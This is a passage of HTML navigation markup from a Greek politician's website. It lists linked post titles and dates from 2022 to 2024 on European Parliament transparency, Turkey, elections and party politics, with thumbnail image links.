			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/apaitountai-megistes-synthikes-diafaneias-sto-evropaiko-koinovoulio/">Απαιτούνται μέγιστες συνθήκες διαφάνειας στο Ευρωπαϊκό Κοινοβούλιο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-12-13T18:26:48+03:00">13 December 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/pame-mazi-na-kanoume-ti-dytiki-athina-galazia/" class="image-link media-ratio ratio-16-9" title="Πάμε μαζί να κάνουμε τη Δυτική Αθήνα γαλάζια!"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-450x300.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1024x682.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-768x512.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1536x1023.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1200x800.jpeg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1.jpeg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/pame-mazi-na-kanoume-ti-dytiki-athina-galazia/">Πάμε μαζί να κάνουμε τη Δυτική Αθήνα γαλάζια!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-15T15:09:07+03:00">15 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/theloume-tin-tourkia-axiopisto-etairo-sto-nato/" class="image-link media-ratio ratio-16-9" title="Θέλουμε την Τουρκία αξιόπιστο εταίρο στο ΝΑΤΟ"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-450x300.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-1024x682.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-768x512.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-1536x1023.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-1200x800.jpeg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423.jpeg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/theloume-tin-tourkia-axiopisto-etairo-sto-nato/">Θέλουμε την Τουρκία αξιόπιστο εταίρο στο ΝΑΤΟ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-04-28T12:37:17+03:00">28 April 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/theloume-ellada-ischyri-kai-sti-sosti-plevra-tis-istorias/" class="image-link media-ratio ratio-16-9" title="Θέλουμε Ελλάδα ισχυρή και στη σωστή πλευρά της ιστορίας"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-450x338.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-450x338.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-300x225.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-1024x768.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-768x576.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-1536x1152.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-2048x1536.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-1200x900.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/theloume-ellada-ischyri-kai-sti-sosti-plevra-tis-istorias/">Θέλουμε Ελλάδα ισχυρή και στη σωστή πλευρά της ιστορίας</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-29T14:49:04+03:00">29 March 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-exomalynsi-ton-scheseon-mas-na-min-einai-apotelesma-tis-sygkyrias-alla-mias-eilikrinous-diathesis-apo-tin-alli-plevra/" class="image-link media-ratio ratio-16-9" title="Η εξομάλυνση των σχέσεών μας να μην είναι αποτέλεσμα της συγκυρίας αλλά μιας ειλικρινούς διάθεσης από την άλλη πλευρά"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-1024x683.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-768x512.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-1536x1024.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-1200x800.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1.jpg 1599w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-exomalynsi-ton-scheseon-mas-na-min-einai-apotelesma-tis-sygkyrias-alla-mias-eilikrinous-diathesis-apo-tin-alli-plevra/">Η εξομάλυνση των σχέσεών μας να μην είναι αποτέλεσμα της συγκυρίας αλλά μιας ειλικρινούς διάθεσης από την άλλη πλευρά</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-28T14:13:41+03:00">28 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="34">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/" class="image-link media-ratio ratio-16-9" title="Δεν υπάρχουν ισόβιοι πολιτικοί"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1024x778.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-768x583.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1200x911.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/">Δεν υπάρχουν ισόβιοι πολιτικοί</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-28T18:51:35+03:00">28 January 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="30">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/" class="image-link media-ratio ratio-16-9" title="Δεν υπάρχουν ισόβιοι πολιτικοί"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1024x778.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-768x583.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1200x911.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/">Δεν υπάρχουν ισόβιοι πολιτικοί</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-28T18:51:35+03:00">28 January 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-36 menu-item-has-children item-mega-menu menu-item-2029"><a href="https://mvarvitsiotis.gr/category/polimesa/">Πολυμέσα</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-1520"><a href="https://mvarvitsiotis.gr/category/polimesa/radiofono/">Ραδιόφωνο</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-1521"><a href="https://mvarvitsiotis.gr/category/polimesa/tileoptika-video/">Τηλεοπτικά-Video</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-1522"><a href="https://mvarvitsiotis.gr/category/polimesa/fotografies/">Φωτογραφίες</a></li>
				
						
			<li class="menu-item view-all menu-cat-36"><a href="https://mvarvitsiotis.gr/category/polimesa/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="38">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="37">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-kyvernisi-eidikou-skopou-tou-syriza-einai-mia-kinisi-apelpisias/" class="image-link media-ratio ratio-16-9" title="Η κυβέρνηση ειδικού σκοπού του ΣΥΡΙΖΑ είναι μια κίνηση απελπισίας"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-450x253.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1024x576.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-768x432.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1536x864.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1200x675.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk.jpg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-kyvernisi-eidikou-skopou-tou-syriza-einai-mia-kinisi-apelpisias/">Η κυβέρνηση ειδικού σκοπού του ΣΥΡΙΖΑ είναι μια κίνηση απελπισίας</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-17T18:39:27+03:00">17 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/chreiazetai-ena-ethniko-arrages-metopo-apenanti-stin-tourkiki-proklitikotita/" class="image-link media-ratio ratio-16-9" title="Χρειάζεται ένα εθνικό αρραγές μέτωπο απέναντι στην τουρκική προκλητικότητα"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-1024x574.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-768x431.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-1200x673.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg.jpg 1270w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/chreiazetai-ena-ethniko-arrages-metopo-apenanti-stin-tourkiki-proklitikotita/">Χρειάζεται ένα εθνικό αρραγές μέτωπο απέναντι στην τουρκική προκλητικότητα</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-12T00:39:08+03:00">12 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-ellines-tha-apofasisoun-poion-theloun-prothypourgo-ton-agnosto-ch-ton-k-tsipra-i-ton-k-mitsotaki-pou-borei-na-paei-ti-chora-brosta/" class="image-link media-ratio ratio-16-9" title="Οι Έλληνες θα αποφασίσουν ποιον θέλουν Πρωθυπουργό: Τον Άγνωστο Χ; Τον κ. Τσίπρα; Ή τον κ. Μητσοτάκη που μπορεί να πάει τη χώρα μπροστά;"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-450x247.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-450x247.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-300x164.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-1024x561.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-768x421.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73-150x82.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3bd8SXoAEgR73.jpg 1169w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">
